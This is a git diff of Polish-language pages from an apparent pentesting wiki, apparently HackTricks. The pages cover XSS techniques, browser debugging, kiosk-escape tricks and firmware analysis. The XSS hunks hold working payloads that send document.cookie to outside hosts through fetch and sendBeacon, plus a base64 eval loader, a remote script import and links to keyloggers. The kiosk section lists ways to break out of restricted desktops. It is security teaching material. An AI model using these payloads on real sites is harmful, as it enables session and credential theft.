### Odbicie sesji
|
||||
|
||||
Jeśli znajdziesz jakieś self XSS, a strona internetowa ma **odbicie sesji dla administratorów**, na przykład pozwalając klientom prosić o pomoc, aby administrator mógł ci pomóc, będzie widział to, co ty widzisz w swojej sesji, ale z jego sesji.
|
||||
Jeśli znajdziesz jakieś self XSS, a strona internetowa ma **odbicie sesji dla administratorów**, na przykład pozwalając klientom prosić o pomoc, aby administrator mógł Ci pomóc, będzie widział to, co Ty widzisz w swojej sesji, ale z jego sesji.
|
||||
|
||||
Możesz sprawić, że **administrator wywoła twoje self XSS** i ukraść jego ciasteczka/sesję.
|
||||
Możesz sprawić, że **administrator wywoła Twoje self XSS** i ukraść jego ciasteczka/sesję.
|
||||
|
||||
## Inne Obejścia
|
||||
|
||||
### Normalizowany Unicode
|
||||
|
||||
Możesz sprawdzić, czy **odzwierciedlone wartości** są **normalizowane unicode** na serwerze (lub po stronie klienta) i wykorzystać tę funkcjonalność do obejścia zabezpieczeń. [**Znajdź przykład tutaj**](../unicode-injection/index.html#xss-cross-site-scripting).
|
||||
Możesz sprawdzić, czy **odzwierciedlone wartości** są **normalizowane w Unicode** na serwerze (lub po stronie klienta) i wykorzystać tę funkcjonalność do obejścia zabezpieczeń. [**Znajdź przykład tutaj**](../unicode-injection/index.html#xss-cross-site-scripting).
|
||||
|
||||
### Obejście flagi PHP FILTER_VALIDATE_EMAIL
|
||||
```javascript
|
||||
@ -828,12 +830,12 @@ document['default'+'View'][`\u0061lert`](3)
|
||||
|
||||
Jeśli odkryjesz, że możesz **wstrzykiwać nagłówki w odpowiedzi 302 Redirect**, możesz spróbować **sprawić, aby przeglądarka wykonała dowolny JavaScript**. To **nie jest trywialne**, ponieważ nowoczesne przeglądarki nie interpretują ciała odpowiedzi HTTP, jeśli kod statusu odpowiedzi HTTP to 302, więc sam ładunek cross-site scripting jest bezużyteczny.
|
||||
|
||||
W [**tym raporcie**](https://www.gremwell.com/firefox-xss-302) i [**tym**](https://www.hahwul.com/2020/10/03/forcing-http-redirect-xss/) możesz przeczytać, jak możesz testować różne protokoły w nagłówku Location i sprawdzić, czy którykolwiek z nich pozwala przeglądarce na zbadanie i wykonanie ładunku XSS w ciele.\
|
||||
W [**tym raporcie**](https://www.gremwell.com/firefox-xss-302) i [**tym**](https://www.hahwul.com/2020/10/03/forcing-http-redirect-xss/) możesz przeczytać, jak możesz testować różne protokoły w nagłówku Location i sprawdzić, czy którykolwiek z nich pozwala przeglądarce na inspekcję i wykonanie ładunku XSS w ciele.\
|
||||
Znane wcześniej protokoły: `mailto://`, `//x:1/`, `ws://`, `wss://`, _pusty nagłówek Location_, `resource://`.
|
||||
|
||||
### Tylko litery, cyfry i kropki
|
||||
|
||||
Jeśli jesteś w stanie wskazać **callback**, który javascript ma **wykonać**, ograniczając się do tych znaków. [**Przeczytaj tę sekcję tego posta**](#javascript-function), aby dowiedzieć się, jak nadużywać tego zachowania.
|
||||
Jeśli jesteś w stanie wskazać **callback**, który JavaScript ma **wykonać**, ograniczony do tych znaków. [**Przeczytaj tę sekcję tego posta**](#javascript-function), aby dowiedzieć się, jak nadużywać tego zachowania.
|
||||
|
||||
### Ważne `<script>` Typy zawartości do XSS
|
||||
|
||||
@ -870,7 +872,7 @@ const char* const kSupportedJavascriptTypes[] = {
|
||||
<script type="???"></script>
|
||||
```
|
||||
- **moduł** (domyślny, nic do wyjaśnienia)
|
||||
- [**webbundle**](https://web.dev/web-bundles/): Web Bundles to funkcja, która pozwala na spakowanie wielu danych (HTML, CSS, JS…) razem w plik **`.wbn`**.
|
||||
- [**webbundle**](https://web.dev/web-bundles/): Web Bundles to funkcja, która pozwala na spakowanie wielu danych (HTML, CSS, JS…) razem do pliku **`.wbn`**.
|
||||
```html
|
||||
<script type="webbundle">
|
||||
{
|
||||
@ -917,7 +919,7 @@ To zachowanie zostało wykorzystane w [**tym opisie**](https://github.com/zwade/
|
||||
```
|
||||
### Typy zawartości sieciowej do XSS
|
||||
|
||||
(From [**here**](https://blog.huli.tw/2022/04/24/en/how-much-do-you-know-about-script-type/)) Następujące typy zawartości mogą wykonywać XSS we wszystkich przeglądarkach:
|
||||
(Z [**tutaj**](https://blog.huli.tw/2022/04/24/en/how-much-do-you-know-about-script-type/)) Następujące typy zawartości mogą wykonywać XSS we wszystkich przeglądarkach:
|
||||
|
||||
- text/html
|
||||
- application/xhtml+xml
|
||||
@ -1266,8 +1268,8 @@ Zmuszenie użytkownika do nawigacji po stronie bez opuszczania iframe i kradzie
|
||||
<script>fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net', {method: 'POST', mode: 'no-cors', body:document.cookie});</script>
|
||||
<script>navigator.sendBeacon('https://ssrftest.com/x/AAAAA',document.cookie)</script>
|
||||
```
|
||||
> [!NOTE]
|
||||
> Nie **będziesz mógł uzyskać dostęp do ciasteczek z JavaScript**, jeśli flaga HTTPOnly jest ustawiona w ciasteczku. Ale tutaj masz [kilka sposobów na obejście tej ochrony](../hacking-with-cookies/index.html#httponly), jeśli masz wystarczająco dużo szczęścia.
|
||||
> [!TIP]
|
||||
> Nie **będziesz w stanie uzyskać dostępu do ciasteczek z JavaScript**, jeśli flaga HTTPOnly jest ustawiona w ciasteczku. Ale tutaj masz [kilka sposobów na obejście tej ochrony](../hacking-with-cookies/index.html#httponly), jeśli masz wystarczająco dużo szczęścia.
|
||||
|
||||
### Kradzież zawartości strony
|
||||
```javascript
|
||||
@ -1386,7 +1388,7 @@ Szukając w githubie, znalazłem kilka różnych:
|
||||
- [https://github.com/JohnHoder/Javascript-Keylogger](https://github.com/JohnHoder/Javascript-Keylogger)
|
||||
- [https://github.com/rajeshmajumdar/keylogger](https://github.com/rajeshmajumdar/keylogger)
|
||||
- [https://github.com/hakanonymos/JavascriptKeylogger](https://github.com/hakanonymos/JavascriptKeylogger)
|
||||
- Możesz również użyć metasploit `http_javascript_keylogger`
|
||||
- Możesz także użyć metasploit `http_javascript_keylogger`
|
||||
|
||||
### Kradzież tokenów CSRF
|
||||
```javascript
|
||||
@ -1496,9 +1498,9 @@ javascript:eval(atob("Y29uc3QgeD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCdzY3JpcHQnKTt4Ln
|
||||
<!-- In case your target makes use of AngularJS -->
|
||||
{{constructor.constructor("import('{SERVER}/script.js')")()}}
|
||||
```
|
||||
### Regex - Uzyskiwanie Ukrytej Zawartości
|
||||
### Regex - Dostęp do ukrytej zawartości
|
||||
|
||||
Z [**tego opisu**](https://blog.arkark.dev/2022/11/18/seccon-en/#web-piyosay) można się dowiedzieć, że nawet jeśli niektóre wartości znikają z JS, nadal można je znaleźć w atrybutach JS w różnych obiektach. Na przykład, wejście REGEX wciąż można znaleźć po usunięciu wartości wejścia regex:
|
||||
Z [**tego opisu**](https://blog.arkark.dev/2022/11/18/seccon-en/#web-piyosay) można się dowiedzieć, że nawet jeśli niektóre wartości znikają z JS, nadal można je znaleźć w atrybutach JS w różnych obiektach. Na przykład, wejście REGEX nadal można znaleźć po usunięciu wartości wejścia regex:
|
||||
```javascript
|
||||
// Do regex with flag
|
||||
flag = "CTF{FLAG}"
|
||||
@ -1559,7 +1561,7 @@ pdf-injection.md
|
||||
|
||||
AMP, mający na celu przyspieszenie wydajności stron internetowych na urządzeniach mobilnych, zawiera znaczniki HTML uzupełnione przez JavaScript, aby zapewnić funkcjonalność z naciskiem na szybkość i bezpieczeństwo. Obsługuje szereg komponentów dla różnych funkcji, dostępnych za pośrednictwem [AMP components](https://amp.dev/documentation/components/?format=websites).
|
||||
|
||||
Format [**AMP for Email**](https://amp.dev/documentation/guides-and-tutorials/learn/email-spec/amp-email-format/) rozszerza określone komponenty AMP na e-maile, umożliwiając odbiorcom interakcję z treścią bezpośrednio w ich e-mailach.
|
||||
Format [**AMP for Email**](https://amp.dev/documentation/guides-and-tutorials/learn/email-spec/amp-email-format/) rozszerza konkretne komponenty AMP na e-maile, umożliwiając odbiorcom interakcję z treścią bezpośrednio w ich e-mailach.
|
||||
|
||||
Przykład [**writeup XSS w Amp4Email w Gmail**](https://adico.me/post/xss-in-gmail-s-amp4email).
|
||||
|
||||
|
||||
@ -1,7 +1,5 @@
|
||||
# Debugging Client Side JS
|
||||
|
||||
## Debugging Client Side JS
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
Debugowanie JS po stronie klienta może być uciążliwe, ponieważ za każdym razem, gdy zmieniasz URL (w tym zmiany w używanych parametrach lub wartościach parametrów), musisz **zresetować punkt przerwania i przeładować stronę**.
|
||||
@ -12,12 +10,12 @@ Jeśli umieścisz linię `debugger;` w pliku JS, gdy **przeglądarka** wykonuje
|
||||
|
||||
### Overrides
|
||||
|
||||
Nadpisania w przeglądarce pozwalają mieć lokalną kopię kodu, który ma być wykonany, i wykonać tę kopię zamiast tej z zdalnego serwera.\
|
||||
Nadpisania w przeglądarce pozwalają na posiadanie lokalnej kopii kodu, który ma być wykonany, i wykonanie tej kopii zamiast tej z zdalnego serwera.\
|
||||
Możesz **uzyskać dostęp do nadpisania** w "Dev Tools" --> "Sources" --> "Overrides".
|
||||
|
||||
Musisz **utworzyć lokalny pusty folder, który będzie używany do przechowywania nadpisania**, więc po prostu utwórz nowy lokalny folder i ustaw go jako nadpisanie na tej stronie.
|
||||
|
||||
Następnie w "Dev Tools" --> "Sources" **wybierz plik**, który chcesz nadpisać, a następnie **kliknij prawym przyciskiem myszy i wybierz "Save for overrides"**.
|
||||
Następnie, w "Dev Tools" --> "Sources" **wybierz plik**, który chcesz nadpisać, a następnie **kliknij prawym przyciskiem myszy i wybierz "Save for overrides"**.
|
||||
|
||||
.png>)
|
||||
|
||||
|
||||
@ -1,276 +0,0 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
# Sprawdź możliwe działania w aplikacji GUI
|
||||
|
||||
**Typowe okna dialogowe** to opcje **zapisywania pliku**, **otwierania pliku**, wybierania czcionki, koloru... Większość z nich **oferuje pełną funkcjonalność Eksploratora**. Oznacza to, że będziesz mógł uzyskać dostęp do funkcji Eksploratora, jeśli możesz uzyskać dostęp do tych opcji:
|
||||
|
||||
- Zamknij/Zamknij jako
|
||||
- Otwórz/Otwórz za pomocą
|
||||
- Drukuj
|
||||
- Eksportuj/Importuj
|
||||
- Szukaj
|
||||
- Skanuj
|
||||
|
||||
Powinieneś sprawdzić, czy możesz:
|
||||
|
||||
- Modyfikować lub tworzyć nowe pliki
|
||||
- Tworzyć linki symboliczne
|
||||
- Uzyskać dostęp do zastrzeżonych obszarów
|
||||
- Uruchamiać inne aplikacje
|
||||
|
||||
## Wykonywanie poleceń
|
||||
|
||||
Może **używając opcji `Otwórz za pomocą`** możesz otworzyć/wykonać jakiś rodzaj powłoki.
|
||||
|
||||
### Windows
|
||||
|
||||
Na przykład _cmd.exe, command.com, Powershell/Powershell ISE, mmc.exe, at.exe, taskschd.msc..._ znajdź więcej binarnych plików, które mogą być używane do wykonywania poleceń (i wykonywania nieoczekiwanych działań) tutaj: [https://lolbas-project.github.io/](https://lolbas-project.github.io)
|
||||
|
||||
### \*NIX \_\_
|
||||
|
||||
_bash, sh, zsh..._ Więcej tutaj: [https://gtfobins.github.io/](https://gtfobins.github.io)
|
||||
|
||||
# Windows
|
||||
|
||||
## Ominięcie ograniczeń ścieżek
|
||||
|
||||
- **Zmienne środowiskowe**: Istnieje wiele zmiennych środowiskowych, które wskazują na jakąś ścieżkę
|
||||
- **Inne protokoły**: _about:, data:, ftp:, file:, mailto:, news:, res:, telnet:, view-source:_
|
||||
- **Linki symboliczne**
|
||||
- **Skróty**: CTRL+N (otwórz nową sesję), CTRL+R (wykonaj polecenia), CTRL+SHIFT+ESC (Menadżer zadań), Windows+E (otwórz eksplorator), CTRL-B, CTRL-I (Ulubione), CTRL-H (Historia), CTRL-L, CTRL-O (Plik/Otwórz), CTRL-P (Okno drukowania), CTRL-S (Zapisz jako)
|
||||
- Ukryte menu administracyjne: CTRL-ALT-F8, CTRL-ESC-F9
|
||||
- **Shell URIs**: _shell:Administrative Tools, shell:DocumentsLibrary, shell:Librariesshell:UserProfiles, shell:Personal, shell:SearchHomeFolder, shell:Systemshell:NetworkPlacesFolder, shell:SendTo, shell:UsersProfiles, shell:Common Administrative Tools, shell:MyComputerFolder, shell:InternetFolder_
|
||||
- **Ścieżki UNC**: Ścieżki do połączenia z udostępnionymi folderami. Powinieneś spróbować połączyć się z C$ lokalnej maszyny ("\\\127.0.0.1\c$\Windows\System32")
|
||||
- **Więcej ścieżek UNC:**
|
||||
|
||||
| UNC | UNC | UNC |
|
||||
| ------------------------- | -------------- | -------------------- |
|
||||
| %ALLUSERSPROFILE% | %APPDATA% | %CommonProgramFiles% |
|
||||
| %COMMONPROGRAMFILES(x86)% | %COMPUTERNAME% | %COMSPEC% |
|
||||
| %HOMEDRIVE% | %HOMEPATH% | %LOCALAPPDATA% |
|
||||
| %LOGONSERVER% | %PATH% | %PATHEXT% |
|
||||
| %ProgramData% | %ProgramFiles% | %ProgramFiles(x86)% |
|
||||
| %PROMPT% | %PSModulePath% | %Public% |
|
||||
| %SYSTEMDRIVE% | %SYSTEMROOT% | %TEMP% |
|
||||
| %TMP% | %USERDOMAIN% | %USERNAME% |
|
||||
| %USERPROFILE% | %WINDIR% | |
|
||||
|
||||
## Pobierz swoje pliki binarne
|
||||
|
||||
Konsola: [https://sourceforge.net/projects/console/](https://sourceforge.net/projects/console/)\
|
||||
Eksplorator: [https://sourceforge.net/projects/explorerplus/files/Explorer%2B%2B/](https://sourceforge.net/projects/explorerplus/files/Explorer%2B%2B/)\
|
||||
Edytor rejestru: [https://sourceforge.net/projects/uberregedit/](https://sourceforge.net/projects/uberregedit/)
|
||||
|
||||
## Uzyskiwanie dostępu do systemu plików z przeglądarki
|
||||
|
||||
| PATH | PATH | PATH | PATH |
|
||||
| ------------------- | ----------------- | ------------------ | ------------------- |
|
||||
| File:/C:/windows | File:/C:/windows/ | File:/C:/windows\\ | File:/C:\windows |
|
||||
| File:/C:\windows\\ | File:/C:\windows/ | File://C:/windows | File://C:/windows/ |
|
||||
| File://C:/windows\\ | File://C:\windows | File://C:\windows/ | File://C:\windows\\ |
|
||||
| C:/windows | C:/windows/ | C:/windows\\ | C:\windows |
|
||||
| C:\windows\\ | C:\windows/ | %WINDIR% | %TMP% |
|
||||
| %TEMP% | %SYSTEMDRIVE% | %SYSTEMROOT% | %APPDATA% |
|
||||
| %HOMEDRIVE% | %HOMESHARE | | <p><br></p> |
|
||||
|
||||
## Skróty
|
||||
|
||||
- Sticky Keys – Naciśnij SHIFT 5 razy
|
||||
- Mouse Keys – SHIFT+ALT+NUMLOCK
|
||||
- High Contrast – SHIFT+ALT+PRINTSCN
|
||||
- Toggle Keys – Przytrzymaj NUMLOCK przez 5 sekund
|
||||
- Filter Keys – Przytrzymaj prawy SHIFT przez 12 sekund
|
||||
- WINDOWS+F1 – Wyszukiwanie w Windows
|
||||
- WINDOWS+D – Pokaż pulpit
|
||||
- WINDOWS+E – Uruchom Eksplorator Windows
|
||||
- WINDOWS+R – Uruchom
|
||||
- WINDOWS+U – Centrum ułatwień dostępu
|
||||
- WINDOWS+F – Szukaj
|
||||
- SHIFT+F10 – Menu kontekstowe
|
||||
- CTRL+SHIFT+ESC – Menadżer zadań
|
||||
- CTRL+ALT+DEL – Ekran powitalny w nowszych wersjach Windows
|
||||
- F1 – Pomoc F3 – Szukaj
|
||||
- F6 – Pasek adresu
|
||||
- F11 – Przełącz pełny ekran w Internet Explorer
|
||||
- CTRL+H – Historia Internet Explorer
|
||||
- CTRL+T – Internet Explorer – Nowa karta
|
||||
- CTRL+N – Internet Explorer – Nowa strona
|
||||
- CTRL+O – Otwórz plik
|
||||
- CTRL+S – Zapisz CTRL+N – Nowy RDP / Citrix
|
||||
|
||||
## Przesunięcia
|
||||
|
||||
- Przesuń od lewej do prawej, aby zobaczyć wszystkie otwarte okna, minimalizując aplikację KIOSK i uzyskując dostęp do całego systemu operacyjnego bezpośrednio;
|
||||
- Przesuń od prawej do lewej, aby otworzyć Centrum akcji, minimalizując aplikację KIOSK i uzyskując dostęp do całego systemu operacyjnego bezpośrednio;
|
||||
- Przesuń od górnej krawędzi, aby uczynić pasek tytułowy widocznym dla aplikacji otwartej w trybie pełnoekranowym;
|
||||
- Przesuń w górę od dołu, aby pokazać pasek zadań w aplikacji pełnoekranowej.
|
||||
|
||||
## Sztuczki Internet Explorer
|
||||
|
||||
### 'Pasek narzędzi obrazów'
|
||||
|
||||
To pasek narzędzi, który pojawia się w lewym górnym rogu obrazu po jego kliknięciu. Będziesz mógł Zapisz, Drukuj, Mailto, Otwórz "Moje obrazy" w Eksploratorze. Kiosk musi używać Internet Explorera.
|
||||
|
||||
### Protokół Shell
|
||||
|
||||
Wpisz te adresy URL, aby uzyskać widok Eksploratora:
|
||||
|
||||
- `shell:Administrative Tools`
|
||||
- `shell:DocumentsLibrary`
|
||||
- `shell:Libraries`
|
||||
- `shell:UserProfiles`
|
||||
- `shell:Personal`
|
||||
- `shell:SearchHomeFolder`
|
||||
- `shell:NetworkPlacesFolder`
|
||||
- `shell:SendTo`
|
||||
- `shell:UserProfiles`
|
||||
- `shell:Common Administrative Tools`
|
||||
- `shell:MyComputerFolder`
|
||||
- `shell:InternetFolder`
|
||||
- `Shell:Profile`
|
||||
- `Shell:ProgramFiles`
|
||||
- `Shell:System`
|
||||
- `Shell:ControlPanelFolder`
|
||||
- `Shell:Windows`
|
||||
- `shell:::{21EC2020-3AEA-1069-A2DD-08002B30309D}` --> Panel sterowania
|
||||
- `shell:::{20D04FE0-3AEA-1069-A2D8-08002B30309D}` --> Mój komputer
|
||||
- `shell:::{{208D2C60-3AEA-1069-A2D7-08002B30309D}}` --> Moje miejsca sieciowe
|
||||
- `shell:::{871C5380-42A0-1069-A2EA-08002B30309D}` --> Internet Explorer
|
||||
|
||||
## Pokaż rozszerzenia plików
|
||||
|
||||
Sprawdź tę stronę, aby uzyskać więcej informacji: [https://www.howtohaven.com/system/show-file-extensions-in-windows-explorer.shtml](https://www.howtohaven.com/system/show-file-extensions-in-windows-explorer.shtml)
|
||||
|
||||
# Sztuczki przeglądarek
|
||||
|
||||
Kopie zapasowe wersji iKat:
|
||||
|
||||
[http://swin.es/k/](http://swin.es/k/)\
|
||||
[http://www.ikat.kronicd.net/](http://www.ikat.kronicd.net)\
|
||||
|
||||
Utwórz typowe okno dialogowe za pomocą JavaScript i uzyskaj dostęp do eksploratora plików: `document.write('<input/type=file>')`
|
||||
Źródło: https://medium.com/@Rend_/give-me-a-browser-ill-give-you-a-shell-de19811defa0
|
||||
|
||||
# iPad
|
||||
|
||||
## Gesty i przyciski
|
||||
|
||||
- Przesuń w górę czterema (lub pięcioma) palcami / Podwójne naciśnięcie przycisku Home: Aby wyświetlić widok multitaskingu i zmienić aplikację
|
||||
|
||||
- Przesuń w jedną lub drugą stronę czterema lub pięcioma palcami: Aby przełączyć się na następną/ostatnią aplikację
|
||||
|
||||
- Złap ekran pięcioma palcami / Naciśnij przycisk Home / Przesuń w górę jednym palcem od dołu ekranu w szybkim ruchu do góry: Aby uzyskać dostęp do ekranu głównego
|
||||
|
||||
- Przesuń jednym palcem od dołu ekranu tylko 1-2 cale (wolno): Pojawi się dock
|
||||
|
||||
- Przesuń w dół z górnej części wyświetlacza jednym palcem: Aby wyświetlić powiadomienia
|
||||
|
||||
- Przesuń w dół jednym palcem w prawym górnym rogu ekranu: Aby zobaczyć centrum sterowania iPada Pro
|
||||
|
||||
- Przesuń jednym palcem z lewej strony ekranu 1-2 cale: Aby zobaczyć widok Dzisiaj
|
||||
|
||||
- Szybko przesuń jednym palcem z centrum ekranu w prawo lub w lewo: Aby przełączyć się na następną/ostatnią aplikację
|
||||
|
||||
- Naciśnij i przytrzymaj przycisk On/**Off**/Sleep w prawym górnym rogu **iPada +** Przesuń suwak **wyłączania** całkowicie w prawo: Aby wyłączyć
|
||||
|
||||
- Naciśnij przycisk On/**Off**/Sleep w prawym górnym rogu **iPada i przycisk Home przez kilka sekund**: Aby wymusić twarde wyłączenie
|
||||
|
||||
- Naciśnij przycisk On/**Off**/Sleep w prawym górnym rogu **iPada i przycisk Home szybko**: Aby zrobić zrzut ekranu, który pojawi się w lewym dolnym rogu wyświetlacza. Naciśnij oba przyciski jednocześnie bardzo krótko, ponieważ jeśli przytrzymasz je przez kilka sekund, zostanie wykonane twarde wyłączenie.
|
||||
|
||||
## Skróty
|
||||
|
||||
Powinieneś mieć klawiaturę iPada lub adapter USB do klawiatury. Tylko skróty, które mogą pomóc w ucieczce z aplikacji, będą tutaj pokazane.
|
||||
|
||||
| Klawisz | Nazwa |
|
||||
| --- | ------------ |
|
||||
| ⌘ | Komenda |
|
||||
| ⌥ | Opcja (Alt) |
|
||||
| ⇧ | Shift |
|
||||
| ↩ | Powrót |
|
||||
| ⇥ | Tab |
|
||||
| ^ | Kontrola |
|
||||
| ← | Strzałka w lewo |
|
||||
| → | Strzałka w prawo |
|
||||
| ↑ | Strzałka w górę |
|
||||
| ↓ | Strzałka w dół |
|
||||
|
||||
### Skróty systemowe
|
||||
|
||||
Te skróty dotyczą ustawień wizualnych i dźwiękowych, w zależności od użycia iPada.
|
||||
|
||||
| Skrót | Działanie |
|
||||
| -------- | ------------------------------------------------------------------------------ |
|
||||
| F1 | Przyciemnij ekran |
|
||||
| F2 | Rozjaśnij ekran |
|
||||
| F7 | Wróć do poprzedniej piosenki |
|
||||
| F8 | Odtwarzaj/pauzuj |
|
||||
| F9 | Przewiń do następnej piosenki |
|
||||
| F10 | Wycisz |
|
||||
| F11 | Zmniejsz głośność |
|
||||
| F12 | Zwiększ głośność |
|
||||
| ⌘ Space | Wyświetl listę dostępnych języków; aby wybrać jeden, naciśnij spację ponownie. |
|
||||
|
||||
### Nawigacja po iPadzie
|
||||
|
||||
| Skrót | Działanie |
|
||||
| -------------------------------------------------- | ------------------------------------------------------- |
|
||||
| ⌘H | Przejdź do ekranu głównego |
|
||||
| ⌘⇧H (Command-Shift-H) | Przejdź do ekranu głównego |
|
||||
| ⌘ (Space) | Otwórz Spotlight |
|
||||
| ⌘⇥ (Command-Tab) | Lista ostatnich dziesięciu używanych aplikacji |
|
||||
| ⌘\~ | Przejdź do ostatniej aplikacji |
|
||||
| ⌘⇧3 (Command-Shift-3) | Zrzut ekranu (unosi się w lewym dolnym rogu, aby zapisać lub działać na nim) |
|
||||
| ⌘⇧4 | Zrzut ekranu i otwórz go w edytorze |
|
||||
| Naciśnij i przytrzymaj ⌘ | Lista skrótów dostępnych dla aplikacji |
|
||||
| ⌘⌥D (Command-Option/Alt-D) | Wywołuje dock |
|
||||
| ^⌥H (Control-Option-H) | Przycisk Home |
|
||||
| ^⌥H H (Control-Option-H-H) | Pokaż pasek multitaskingu |
|
||||
| ^⌥I (Control-Option-i) | Wybór elementu |
|
||||
| Escape | Przycisk wstecz |
|
||||
| → (Strzałka w prawo) | Następny element |
|
||||
| ← (Strzałka w lewo) | Poprzedni element |
|
||||
| ↑↓ (Strzałka w górę, Strzałka w dół) | Jednocześnie dotknij wybranego elementu |
|
||||
| ⌥ ↓ (Strzałka w dół) | Przewiń w dół |
|
||||
| ⌥↑ (Strzałka w górę) | Przewiń w górę |
|
||||
| ⌥← lub ⌥→ (Strzałka w lewo lub Strzałka w prawo) | Przewiń w lewo lub w prawo |
|
||||
| ^⌥S (Control-Option-S) | Włącz lub wyłącz mowę VoiceOver |
|
||||
| ⌘⇧⇥ (Command-Shift-Tab) | Przełącz do poprzedniej aplikacji |
|
||||
| ⌘⇥ (Command-Tab) | Przełącz z powrotem do oryginalnej aplikacji |
|
||||
| ←+→, następnie Opcja + ← lub Opcja+→ | Nawiguj przez Dock |
|
||||
|
||||
### Skróty Safari
|
||||
|
||||
| Skrót | Działanie |
|
||||
| ----------------------- | ------------------------------------------------ |
|
||||
| ⌘L (Command-L) | Otwórz lokalizację |
|
||||
| ⌘T | Otwórz nową kartę |
|
||||
| ⌘W | Zamknij bieżącą kartę |
|
||||
| ⌘R | Odśwież bieżącą kartę |
|
||||
| ⌘. | Zatrzymaj ładowanie bieżącej karty |
|
||||
| ^⇥ | Przełącz do następnej karty |
|
||||
| ^⇧⇥ (Control-Shift-Tab) | Przejdź do poprzedniej karty |
|
||||
| ⌘L | Wybierz pole tekstowe/URL, aby je zmodyfikować |
|
||||
| ⌘⇧T (Command-Shift-T) | Otwórz ostatnio zamkniętą kartę (można używać wielokrotnie) |
|
||||
| ⌘\[ | Wróć o jedną stronę w historii przeglądania |
|
||||
| ⌘] | Przejdź do przodu o jedną stronę w historii przeglądania |
|
||||
| ⌘⇧R | Aktywuj tryb czytnika |
|
||||
|
||||
### Skróty Mail
|
||||
|
||||
| Skrót | Działanie |
|
||||
| -------------------------- | ---------------------------- |
|
||||
| ⌘L | Otwórz lokalizację |
|
||||
| ⌘T | Otwórz nową kartę |
|
||||
| ⌘W | Zamknij bieżącą kartę |
|
||||
| ⌘R | Odśwież bieżącą kartę |
|
||||
| ⌘. | Zatrzymaj ładowanie bieżącej karty |
|
||||
| ⌘⌥F (Command-Option/Alt-F) | Szukaj w swojej skrzynce pocztowej |
|
||||
|
||||
# Odniesienia
|
||||
|
||||
- [https://www.macworld.com/article/2975857/6-only-for-ipad-gestures-you-need-to-know.html](https://www.macworld.com/article/2975857/6-only-for-ipad-gestures-you-need-to-know.html)
|
||||
- [https://www.tomsguide.com/us/ipad-shortcuts,news-18205.html](https://www.tomsguide.com/us/ipad-shortcuts,news-18205.html)
|
||||
- [https://thesweetsetup.com/best-ipad-keyboard-shortcuts/](https://thesweetsetup.com/best-ipad-keyboard-shortcuts/)
|
||||
- [http://www.iphonehacks.com/2018/03/ipad-keyboard-shortcuts.html](http://www.iphonehacks.com/2018/03/ipad-keyboard-shortcuts.html)
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,240 +0,0 @@
|
||||
# Analiza oprogramowania układowego
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## **Wprowadzenie**
|
||||
|
||||
Oprogramowanie układowe to niezbędne oprogramowanie, które umożliwia urządzeniom prawidłowe działanie, zarządzając i ułatwiając komunikację między komponentami sprzętowymi a oprogramowaniem, z którym użytkownicy wchodzą w interakcje. Jest przechowywane w pamięci trwałej, co zapewnia, że urządzenie może uzyskać dostęp do istotnych instrukcji od momentu włączenia, prowadząc do uruchomienia systemu operacyjnego. Badanie i potencjalna modyfikacja oprogramowania układowego to kluczowy krok w identyfikacji luk w zabezpieczeniach.
|
||||
|
||||
## **Zbieranie informacji**
|
||||
|
||||
**Zbieranie informacji** to kluczowy początkowy krok w zrozumieniu budowy urządzenia i technologii, które wykorzystuje. Proces ten obejmuje gromadzenie danych na temat:
|
||||
|
||||
- Architektury CPU i systemu operacyjnego, na którym działa
|
||||
- Szczegółów bootloadera
|
||||
- Układu sprzętowego i kart katalogowych
|
||||
- Metryk bazy kodu i lokalizacji źródłowych
|
||||
- Zewnętrznych bibliotek i typów licencji
|
||||
- Historii aktualizacji i certyfikacji regulacyjnych
|
||||
- Diagramów architektonicznych i przepływów
|
||||
- Oceny bezpieczeństwa i zidentyfikowanych luk
|
||||
|
||||
W tym celu narzędzia **open-source intelligence (OSINT)** są nieocenione, podobnie jak analiza wszelkich dostępnych komponentów oprogramowania open-source poprzez ręczne i zautomatyzowane procesy przeglądowe. Narzędzia takie jak [Coverity Scan](https://scan.coverity.com) i [Semmle’s LGTM](https://lgtm.com/#explore) oferują darmową analizę statyczną, która może być wykorzystana do znalezienia potencjalnych problemów.
|
||||
|
||||
## **Pozyskiwanie oprogramowania układowego**
|
||||
|
||||
Pozyskiwanie oprogramowania układowego można podejść na różne sposoby, z których każdy ma swój poziom złożoności:
|
||||
|
||||
- **Bezpośrednio** od źródła (deweloperzy, producenci)
|
||||
- **Budując** je na podstawie dostarczonych instrukcji
|
||||
- **Pobierając** z oficjalnych stron wsparcia
|
||||
- Wykorzystując **zapytania Google dork** do znajdowania hostowanych plików oprogramowania układowego
|
||||
- Uzyskując dostęp do **chmury** bezpośrednio, za pomocą narzędzi takich jak [S3Scanner](https://github.com/sa7mon/S3Scanner)
|
||||
- Przechwytując **aktualizacje** za pomocą technik man-in-the-middle
|
||||
- **Ekstrahując** z urządzenia przez połączenia takie jak **UART**, **JTAG** lub **PICit**
|
||||
- **Podsłuchując** żądania aktualizacji w komunikacji urządzenia
|
||||
- Identyfikując i używając **twardo zakodowanych punktów końcowych aktualizacji**
|
||||
- **Zrzucając** z bootloadera lub sieci
|
||||
- **Usuwając i odczytując** chip pamięci, gdy wszystkie inne metody zawiodą, używając odpowiednich narzędzi sprzętowych
|
||||
|
||||
## Analiza oprogramowania układowego
|
||||
|
||||
Teraz, gdy **masz oprogramowanie układowe**, musisz wyodrębnić informacje na jego temat, aby wiedzieć, jak je traktować. Różne narzędzia, które możesz użyć do tego:
|
||||
```bash
|
||||
file <bin>
|
||||
strings -n8 <bin>
|
||||
strings -tx <bin> #print offsets in hex
|
||||
hexdump -C -n 512 <bin> > hexdump.out
|
||||
hexdump -C <bin> | head # might find signatures in header
|
||||
fdisk -lu <bin> #lists a drives partition and filesystems if multiple
|
||||
```
|
||||
Jeśli nie znajdziesz wiele za pomocą tych narzędzi, sprawdź **entropię** obrazu za pomocą `binwalk -E <bin>`, jeśli entropia jest niska, to prawdopodobnie nie jest zaszyfrowany. Jeśli entropia jest wysoka, prawdopodobnie jest zaszyfrowany (lub skompresowany w jakiś sposób).
|
||||
|
||||
Ponadto możesz użyć tych narzędzi do wyodrębnienia **plików osadzonych w firmware**:
|
||||
|
||||
{{#ref}}
|
||||
